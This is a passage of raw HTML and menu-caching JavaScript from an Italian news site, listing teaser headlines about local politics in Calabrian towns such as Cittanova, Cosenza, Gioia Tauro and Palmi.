L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" 